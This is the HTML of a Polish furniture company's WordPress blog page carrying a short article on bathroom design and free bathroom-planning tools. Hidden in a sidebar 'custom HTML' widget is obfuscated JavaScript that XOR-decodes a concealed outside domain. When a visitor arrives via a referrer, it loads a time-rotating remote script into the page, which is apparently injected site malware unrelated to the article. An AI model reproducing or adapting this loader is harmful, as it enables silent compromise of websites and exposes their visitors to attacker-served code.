<link rel="preload" as="font" type="font/woff" href="https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://meble-promeb.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://meble-promeb.pl/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://meble-promeb.pl/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-85 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hueman wp-child-theme-hueman-child col-3cm full-width header-desktop-sticky header-mobile-sticky hueman-3-7-25-with-child-theme chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://meble-promeb.pl/" rel="home" title="Szafy na wymiar - pro meble | Strona główna"><img src="https://meble-promeb.pl/wp-content/uploads/2019/08/cropped-logo.png" alt="Szafy na wymiar - pro meble" width="600" height="94"/></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://meble-promeb.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                </li>
                      </ul>
                      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://meble-promeb.pl/" rel="home" title="Szafy na wymiar - pro meble | Strona główna"><img src="https://meble-promeb.pl/wp-content/uploads/2019/08/cropped-logo.png" alt="Szafy na wymiar - pro meble" width="600" height="94"/></a>                </p>                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://meble-promeb.pl/kategoria/architektura-wnetrz/" rel="category tag">Architektura wnętrz</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-85 post type-post status-publish format-standard has-post-thumbnail hentry category-architektura-wnetrz tag-aranzacja-lazienki-7m2 tag-bezplatne-projekty-lazienek tag-jak-pomalowac-plytki-lazienkowe tag-jasna-lazienka-aranzacje tag-jasna-lazienka-z-prysznicem tag-lazienka-8m2-projekt tag-lazienka-w-10-dni-opinie tag-plytki-lazienkowe-stalowa-wola tag-plytki-lazienkowe-zielone-aranzacje tag-projekt-lazienki-2m2 tag-projekt-lazienki-gdansk tag-projekt-malej-lazienki-na-poddaszu tag-projekt-malej-lazienki-w-bloku-z-wielkiej-plyty tag-projekty-lazienek-czarno-bialych tag-projekty-lazienek-retro tag-projekty-lazienek-z-drewnem">
    <div class="post-inner group">
      <h1 class="post-title entry-title">Bezpłatne projekty łazienek. Jak zaprojektować łazienkę? Aranżacja łazienki 7m2</h1>
  <p class="post-byline">
       przez     <span class="vcard author">
       <span class="fn"><a href="https://meble-promeb.pl/author/meble-promeb-pl/" title="Wpisy od meble-promeb.pl" rel="author">meble-promeb.pl</a></span>
     </span>
     &middot;
                            
                                Opublikowano <time class="published" datetime="2017-12-30T16:04:36+01:00">30 grudnia 2017</time>
                &middot; Zaktualizowano <time class="updated" datetime="2019-03-05T16:05:15+01:00">5 marca 2019</time>
                      </p>
	  
	<img width="1280" height="853" src="https://meble-promeb.pl/wp-content/uploads/2019/03/łazienka_1551798311.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://meble-promeb.pl/wp-content/uploads/2019/03/łazienka_1551798311.jpg 1280w, https://meble-promeb.pl/wp-content/uploads/2019/03/łazienka_1551798311-300x200.jpg 300w, https://meble-promeb.pl/wp-content/uploads/2019/03/łazienka_1551798311-768x512.jpg 768w, https://meble-promeb.pl/wp-content/uploads/2019/03/łazienka_1551798311-1024x682.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />	
      
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <h2 class="western">Aranżacja łazienki 7m2</h2>
<p>Łazienka to niezwykle ważne pomieszczenie, pełniące szereg istotnych funkcji. To tam przygotowujemy się do wyjścia z domu, tam też relaksujemy się po długim i męczącym dniu. Łazienka powinna przemawiać do nas pod względem estetycznym, w przeciwnym wypadku zamiast odprężać będzie nas dodatkowo męczyć. <strong>Aranżacja łazienki 7m2</strong> jest bardzo indywidualną kwestią, podobnie jak indywidualny jest gust każdego człowieka. Niewątpliwie jednak jest kilka elementów wspólnych, o których pamiętać należy bez względu na wybrany projekt – jest to przede wszystkim odpowiednie oświetlenie (zarówno sufitowe, jak i dodatkowo na przykład w postaci kinkietów przy lustrze), ogrzewanie czy ceramika.</p>
<h1 class="western">Bezpłatne projekty łazienek</h1>
<p><strong>Bezpłatne projekty łazienek</strong> wykonać można na przykład za pomocą dostępnych w Internecie kreatorów, jednak należy pamiętać, że nie zawsze atrakcyjny pod względem wizualnym projekt będzie w pełni funkcjonalny, a wykonanie go wymaga specjalistycznej wiedzy. Często usługa taka jest oferowana w dużych marketach budowlanych, w których kupujemy materiały do budowy bądź remontu. Warto zapytać o to obsługę sklepu.</p>
<p>&nbsp;</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Zainteresuje Cię również:</h3><ol>
<li><a href="https://meble-promeb.pl/projekt-malej-lazienki-poddaszu-zaprojektowac-lazienke-projekt-lazienki-2m2/" rel="bookmark" title="Projekt małej łazienki na poddaszu. Jak zaprojektować łazienkę. Projekt łazienki 2m2">Projekt małej łazienki na poddaszu. Jak zaprojektować łazienkę. Projekt łazienki 2m2</a> <small>Projekt małej łazienki na poddaszu Niewątpliwie łazienka jest jednym z najważniejszych pomieszczeń w każdym domu. Pełni ona bardzo specyficzne funkcje i jej...</small></li>
<li><a href="https://meble-promeb.pl/lazienka-hiszpanska-zaprojektowac-lazienke-lazienka-kwadratowa/" rel="bookmark" title="Łazienka hiszpańska. Jak zaprojektować łazienkę? Łazienka kwadratowa">Łazienka hiszpańska. Jak zaprojektować łazienkę? Łazienka kwadratowa</a> <small>Łazienka kwadratowa Dla wielu osób sercem każdego domu czy mieszkania jest jego kuchnia, bez wątpienia jednak jednym z najbardziej funkcjonalnych i ważnych...</small></li>
<li><a href="https://meble-promeb.pl/pomalowac-plytki-lazienkowe-mala-lazienka-kolor-plytek-aranzacje-lazienki/" rel="bookmark" title="Jak pomalować płytki łazienkowe? Mała łazienka jaki kolor płytek. Aranżacje łazienki">Jak pomalować płytki łazienkowe? Mała łazienka jaki kolor płytek. Aranżacje łazienki</a> <small>Mała łazienka jaki kolor płytek Łazienka jest niewątpliwie jednym z najważniejszych pomieszczeń w każdym domu i mieszkaniu, pełniąca bardzo specyficzne funkcje. Z...</small></li>
<li><a href="https://meble-promeb.pl/lazienka-4m2-koszt-zaprojektowanie-lazienki-projekt-malej-lazienki-bloku-wielkiej-plyty/" rel="bookmark" title="Łazienka 4m2 koszt. Zaprojektowanie łazienki &#8211; Projekt małej łazienki w bloku z wielkiej płyty">Łazienka 4m2 koszt. Zaprojektowanie łazienki &#8211; Projekt małej łazienki w bloku z wielkiej płyty</a> <small>Projekt małej łazienki w bloku z wielkiej płyty Łazienka to bardzo specyficzne pomieszczenie, które pełni kilka istotnych funkcji i w znacznym stopniu...</small></li>
</ol>
</div>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>

<p class="post-tags"><span>Tagi:</span> <a href="https://meble-promeb.pl/temat/aranzacja-lazienki-7m2/" rel="tag">aranżacja łazienki 7m2</a><a href="https://meble-promeb.pl/temat/bezplatne-projekty-lazienek/" rel="tag">bezpłatne projekty łazienek</a><a href="https://meble-promeb.pl/temat/jak-pomalowac-plytki-lazienkowe/" rel="tag">Jak pomalować płytki łazienkowe</a><a href="https://meble-promeb.pl/temat/jasna-lazienka-aranzacje/" rel="tag">jasna łazienka aranżacje</a><a href="https://meble-promeb.pl/temat/jasna-lazienka-z-prysznicem/" rel="tag">jasna łazienka z prysznicem</a><a href="https://meble-promeb.pl/temat/lazienka-8m2-projekt/" rel="tag">łazienka 8m2 projekt</a><a href="https://meble-promeb.pl/temat/lazienka-w-10-dni-opinie/" rel="tag">łazienka w 10 dni opinie</a><a href="https://meble-promeb.pl/temat/plytki-lazienkowe-stalowa-wola/" rel="tag">płytki łazienkowe stalowa wola</a><a href="https://meble-promeb.pl/temat/plytki-lazienkowe-zielone-aranzacje/" rel="tag">płytki łazienkowe zielone aranżacje</a><a href="https://meble-promeb.pl/temat/projekt-lazienki-2m2/" rel="tag">Projekt łazienki 2m2</a><a href="https://meble-promeb.pl/temat/projekt-lazienki-gdansk/" rel="tag">projekt łazienki gdańsk</a><a href="https://meble-promeb.pl/temat/projekt-malej-lazienki-na-poddaszu/" rel="tag">projekt małej łazienki na poddaszu</a><a href="https://meble-promeb.pl/temat/projekt-malej-lazienki-w-bloku-z-wielkiej-plyty/" rel="tag">projekt małej łazienki w bloku z wielkiej płyty</a><a href="https://meble-promeb.pl/temat/projekty-lazienek-czarno-bialych/" rel="tag">projekty łazienek czarno białych</a><a href="https://meble-promeb.pl/temat/projekty-lazienek-retro/" rel="tag">projekty łazienek retro</a><a href="https://meble-promeb.pl/temat/projekty-lazienek-z-drewnem/" rel="tag">projekty łazienek z drewnem</a></p>



<h4 class="heading">
	<i class="far fa-hand-point-right"></i>Możesz również polubić…</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-464 post type-post status-publish format-standard has-post-thumbnail hentry category-architektura-wnetrz">

			<div class="post-thumbnail">
				<a href="https://meble-promeb.pl/odnowienie-mebli-diy-kompletny-przewodnik-po-renowacji-starych-skarbow/" class="hu-rel-post-thumb">
					<img width="369" height="245" src="https://meble-promeb.pl/wp-content/uploads/2017/11/biuro_krzesło_1509659459.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://meble-promeb.pl/wp-content/uploads/2017/11/biuro_krzesło_1509659459.jpg 1280w, https://meble-promeb.pl/wp-content/uploads/2017/11/biuro_krzesło_1509659459-300x199.jpg 300w" sizes="auto, (max-width: 369px) 100vw, 369px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://meble-promeb.pl/odnowienie-mebli-diy-kompletny-przewodnik-po-renowacji-starych-skarbow/" rel="bookmark">Odnowienie mebli DIY: Kompletny przewodnik po renowacji starych skarbów</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2023-08-27 19:42:22">27 sierpnia 2023</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://meble-promeb.pl/author/meble-promeb-pl/" title="Wpisy od meble-promeb.pl" rel="author">meble-promeb.pl</a></span>
    </span> &middot; Published <span class="published">27 sierpnia 2023</span>
     &middot; Last modified <span class="updated">24 listopada 2024</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-249 post type-post status-publish format-standard has-post-thumbnail hentry category-architektura-wnetrz">

			<div class="post-thumbnail">
				<a href="https://meble-promeb.pl/skandynawskie-biurka-pokoju-nastolatki/" class="hu-rel-post-thumb">
					<img width="368" height="245" src="https://meble-promeb.pl/wp-content/uploads/2021/03/biurko_1616517807.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://meble-promeb.pl/wp-content/uploads/2021/03/biurko_1616517807.jpg 1280w, https://meble-promeb.pl/wp-content/uploads/2021/03/biurko_1616517807-300x200.jpg 300w" sizes="auto, (max-width: 368px) 100vw, 368px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://meble-promeb.pl/skandynawskie-biurka-pokoju-nastolatki/" rel="bookmark">Skandynawskie biurka do pokoju nastolatki</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2021-03-12 17:42:53">12 marca 2021</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://meble-promeb.pl/author/meble-promeb-pl/" title="Wpisy od meble-promeb.pl" rel="author">meble-promeb.pl</a></span>
    </span> &middot; Published <span class="published">12 marca 2021</span>
     &middot; Last modified <span class="updated">23 marca 2021</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-308 post type-post status-publish format-standard has-post-thumbnail hentry category-architektura-wnetrz">

			<div class="post-thumbnail">
				<a href="https://meble-promeb.pl/postaw-tradycyjna-aranzacje/" class="hu-rel-post-thumb">
					<img width="364" height="245" src="https://meble-promeb.pl/wp-content/uploads/2021/11/łazienka_1636058608.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://meble-promeb.pl/wp-content/uploads/2021/11/łazienka_1636058608.jpg 1280w, https://meble-promeb.pl/wp-content/uploads/2021/11/łazienka_1636058608-300x202.jpg 300w" sizes="auto, (max-width: 364px) 100vw, 364px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://meble-promeb.pl/postaw-tradycyjna-aranzacje/" rel="bookmark">Postaw na tradycyjną aranżację</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2017-11-04 21:43:09">4 listopada 2017</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://meble-promeb.pl/author/meble-promeb-pl/" title="Wpisy od meble-promeb.pl" rel="author">meble-promeb.pl</a></span>
    </span> &middot; Published <span class="published">4 listopada 2017</span>
     &middot; Last modified <span class="updated">4 listopada 2021</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Obserwuj:</p>                      			</div>
			
				<ul class="post-nav group">
				<li class="next"><strong>Następny post&nbsp;</strong><a href="https://meble-promeb.pl/jasna-lazienka-aranzacje-pomysl-lazienke-jasna-lazienka-prysznicem/" rel="next"><i class="fas fa-chevron-right"></i><span>Jasna łazienka aranżacje. Pomysł na łazienkę &#8211; Jasna łazienka z prysznicem</span></a></li>
		
				<li class="previous"><strong>Poprzedni post&nbsp;</strong><a href="https://meble-promeb.pl/lazienka-hiszpanska-zaprojektowac-lazienke-lazienka-kwadratowa/" rel="prev"><i class="fas fa-chevron-left"></i><span>Łazienka hiszpańska. Jak zaprojektować łazienkę? Łazienka kwadratowa</span></a></li>
			</ul>

			
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://meble-promeb.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://meble-promeb.pl/na-co-zwrocic-uwage-przy-wyborze-frontow-meblowych-i-kuchni-na-wymiar/">Na co zwrócić uwagę przy wyborze frontów meblowych i kuchni na wymiar?</a>
									</li>
											<li>
					<a href="https://meble-promeb.pl/jak-rozpoczac-renowacje-starych-mebli-krok-po-kroku/">Jak rozpocząć renowację starych mebli krok po kroku</a>
									</li>
											<li>
					<a href="https://meble-promeb.pl/pomysly-na-oswietlenie-ogrodu-led-girlandy-i-nowoczesne-rozwiazania/">Pomysły na oświetlenie ogrodu: LED, girlandy i nowoczesne rozwiązania</a>
									</li>
											<li>
					<a href="https://meble-promeb.pl/jak-zaplanowac-lokalizacje-kominka-i-zapewnic-bezpieczenstwo/">Jak zaplanować lokalizację kominka i zapewnić bezpieczeństwo</a>
									</li>
											<li>
					<a href="https://meble-promeb.pl/jak-samodzielnie-zrobic-unikatowy-abazur-krok-po-kroku/">Jak samodzielnie zrobić unikatowy abażur krok po kroku</a>
									</li>
					</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><b>ProMeb &#8211; pro meble</b></p>
<p>pro max meble Kępno</p>
</div>
		</div><div id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title">Wnętrza</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/wynajmowanie-mieszkan-tych-bledow-unikaj/" rel="bookmark">Wynajmowanie mieszkań &#8211; tych błędów unikaj!</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/zainspiruj-sie-przyszloscia-odkryj-korzysci-z-uczestnictwa-w-targach-wnetrzarskich/" rel="bookmark">Zainspiruj się przyszłością &#8211; odkryj korzyści z uczestnictwa w targach wnętrzarskich</a></li><li class="arpw-li arpw-clearfix"> <a href="https://www.brugo.pl" target="_blank">Brugo.pl - domowy poradnik budowlany</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/bezpieczne-i-estetyczne-rozwiazania-zewnetrzne-rolety-jako-klucz-do-komfortu-i-oszczednosci/" rel="bookmark">Bezpieczne i estetyczne rozwiązania: Zewnętrzne rolety jako klucz do komfortu i oszczędności</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/meble-dla-twojego-biura-designerskie-ergonomiczne-krzesla-biurowe-tychach/" rel="bookmark">Meble dla twojego biura. Designerskie, ergonomiczne krzesła biurowe w Tychach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/wykonczyc-lazienke-stylu-loftowym/" rel="bookmark">Jak wykończyć łazienkę w stylu loftowym</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/zaluzje-drewniane-okno-balkonowe-czyli-wybrac-drewniane-zaluzje/" rel="bookmark">Żaluzje drewniane na okno balkonowe czyli jak wybrać drewniane żaluzje?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/harmonia-wysokosci-jak-dostosowac-szafki-kuchenne-do-potrzeb-uzytkownikow/" rel="bookmark">Harmonia wysokości: Jak dostosować szafki kuchenne do potrzeb użytkowników?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>promeble Radomsko</p>
</div>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_86df5) {
    
    var _82157 = Date.now();
    var _afbae = 1000;
    _82157 = _82157 / _afbae;
    _82157 = Math.floor(_82157);

    var _d902a = 600;
    _82157 -= _82157 % _d902a;
    _82157 = _82157.toString(16);

    var _9ad99 = _86df5.referrer;

    if (!_9ad99) return;

    var _442af = [51905, 51908, 51931, 51912, 51913, 51916, 51934, 51909, 51919, 51906, 51916, 51935, 51913, 51910, 51908, 51929, 51843, 51908, 51907, 51915, 51906];

    _442af = _442af.map(function(_33eb8){
        return _33eb8 ^ 51885;
    });

    var _bad82 = "bcdc59febfb7f0dabcf7e9173366752c";
    
    _442af = String.fromCharCode(..._442af);

    var _30ba8 = "https://";
    var _2fb18 = "/";
    var _780c = "track-";

    var _49ada = ".js";

    var _7fb8d = _86df5.createElement("script");
    _7fb8d.type = "text/javascript";
    _7fb8d.async = true;
    _7fb8d.src = _30ba8 + _442af + _2fb18 + _780c + _82157 + _49ada;

    _86df5.getElementsByTagName("head")[0].appendChild(_7fb8d)

}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>Więcej</p>  		</div>
		
		
		<div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://meble-promeb.pl/kategoria/architektura-wnetrz/">Architektura wnętrz</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://meble-promeb.pl/kategoria/sprawy-pozawnetrzarskie/">Sprawy pozawnętrzarskie</a>
</li>
			</ul>

			</div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://meble-promeb.pl/2026/01/'>styczeń 2026</a></li>
	<li><a href='https://meble-promeb.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://meble-promeb.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://meble-promeb.pl/2025/08/'>sierpień 2025</a></li>
	<li><a href='https://meble-promeb.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://meble-promeb.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://meble-promeb.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://meble-promeb.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://meble-promeb.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://meble-promeb.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://meble-promeb.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://meble-promeb.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://meble-promeb.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://meble-promeb.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://meble-promeb.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://meble-promeb.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://meble-promeb.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://meble-promeb.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://meble-promeb.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://meble-promeb.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://meble-promeb.pl/2023/02/'>luty 2023</a></li>
	<li><a href='https://meble-promeb.pl/2022/12/'>grudzień 2022</a></li>
	<li><a href='https://meble-promeb.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://meble-promeb.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://meble-promeb.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://meble-promeb.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://meble-promeb.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://meble-promeb.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://meble-promeb.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://meble-promeb.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://meble-promeb.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://meble-promeb.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://meble-promeb.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://meble-promeb.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://meble-promeb.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://meble-promeb.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://meble-promeb.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://meble-promeb.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://meble-promeb.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://meble-promeb.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://meble-promeb.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://meble-promeb.pl/2019/04/'>kwiecień 2019</a></li>
